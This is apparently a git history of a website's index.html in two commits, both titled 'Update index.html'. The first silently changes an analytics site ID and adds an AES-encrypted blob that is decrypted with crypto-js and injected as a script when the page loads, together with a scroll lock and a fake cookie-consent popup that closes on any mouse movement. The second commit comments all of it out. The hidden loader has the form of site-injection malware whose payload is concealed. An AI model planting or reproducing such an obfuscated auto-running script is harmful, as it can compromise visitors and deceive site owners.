
==== commit cb32fb03: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=57d607eb"></script>
-
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3eee7c58"></script>
   <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -55,6 +54,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/z0U91kpSFMa9jddUTfBGXLF8/hBTNIXpkRRMtrNYg1drbPoGWIATAf2fezGiZwHYav/Ehaqfmx/FbGyUlv6IslKKU5qsztXGFygyCgeGMbKwVJK3yb3CICJs2ai+ToJ7aGRREbI3HosInshpScOjAPN6GrGfmEJWKrHA/bxBvHS/zTp0s/[base64]/wAbCb9PT979bYm/A2PuLvhkGmsNogOl3uEM70jCkQgt1Ub4eewEyBxQpNC25j0TvlRbv/jzzZf1utWzLCkqHCDIQjwc2nX8M0n6StH55uRWzEHpe0uGjF1udC5gcKnvSNzsvUnQhA86GLH/dIXmC3IvelyWIJqQBMJ8U9aLdvk8JZUv1Zph6LAw2Pt7ey8s9DVxw0MAQ8PASnBjfwdZ0caeWrAfVsN23mlX7kLcM9qkYLp7UxtbJ/2Zpl/bpPtAhOSVNdHPXkqclhR8DeRtIqoferWI1yhPoOOtVw0DTTlrchN7Anpe0hX3n9Q2i+aG/idmo36lQe6xzUK9Xp06kQxGSymSXZygzvAuLMYZ68U9KwYIYaq/uhOsOszZM4SEe7Vp6VCTC9j8g0tl0eRA1TlC1ucKPCqItKSR/Eis7+vUSD9PxBy0wBpSg7b+TwQCRjUOp8sMnRoZYdSOznlf0wkel5zs2XfAMB2ORcyiqx2vgTBnFizgyAhnomg61JHBKGBL1PTgcSWkoW6I/kGXFl0NXs7q2OQm6SU+Ertp2Wh+sHPaVjUSbnvn6Nb0wL/bM3pdwaNqR95pykh/9+K0QXAo3dTljH/IigOx77YIUR7kftzgWE5uaeDYc4IwE/RDJatM9Bi9Ide5Nm1sqSvwSgFFaKI0lPeHnO9A8xQxU2phIckds2ZMhiyN4rFP7j++w69ePo5uR2I5Vtw2QaxxfYPhs9ZNraLopdidzMea2yQjD+pBo1Jd18pq2GK6LCDwfwWfnfDxvGRwLB9p9MStpXO6kO/mn6cAjFhJFnDX2NCrisb/sI6zr0eHUPo8DJGYeKqrui3ALypQ+FQ2uzfrldNxwwQIqVP0Ckti5+Za3xVk7VGOBQOtDotnz1wKZuKg37MvlEAAjMH5DexegJHsvEw+3jcDdvibPww3ZGPGu9rELjS9UHQnQj4OEVeHP8qwBhyVpwBwpO3ZppfC27d+5BUiWVhTfVTbzjkHsp8mXxEp8Hg2/99axkdatPoMVMiuzvTzWtZCuMSrZ0jJf+9i2t08J1BF6kfK2eCl5RgtENCoEzp0qyYQOm7UU44U4lONOLx24VDFVGFWzrHCLCTFiqNBbTuDPg1b8padYQWKXoxJHhP3kPS8LFHCkGJlH/mJn9WgyhBB3i7YAs4gOcUm2UUsdPybuPbWMjnmlwzT6IDWrWd6bNGstHTDuoIfN7Rzj3wDAtbAgbZgFpgzH29pcKfEysrKvOw7OzhiCafx1l6MJe7itDao1tKmSRauukWFe0THQrWIlJinqgQNk6y/kqQtI4r9dbLY29HqE8PPGD7t4iIOlo9IrKUeElGasEPzrufVlwjthezDFfuXk2GwQWf5ziPNbCVKDwZqTsh/o5yrLmJjdQ1LHYdbj4wBu2TexIxr1dQGzmyFjOrrX1Cj8+3W3VfCDJd4ndfItgHAbbIc1urj+yMKAtqmIRuFFfOqn4DjmV7gf3Qm26fTI3qfPMhcirlAq/az+V6PVe0rIotOxmz6r82JWbjFxI7w3Kiqon31G00OgOUQ1rYJvwRIWNI95mJwZoKMzA4BTmtCltfEchVkQdfr4ymG465OVEYg8OvVCVMoheokvpDWNQnIoPsUOxavhxq6RxskMAFnw8XP8em4c8iEQNxZD5XUBhea8r4awq8xqmEa//[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   
   <header class="site-header">
     <div class="container nav-wrap">


==== commit 6477214a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,7 +54,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -165,7 +165,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   
   <header class="site-header">
     <div class="container nav-wrap">
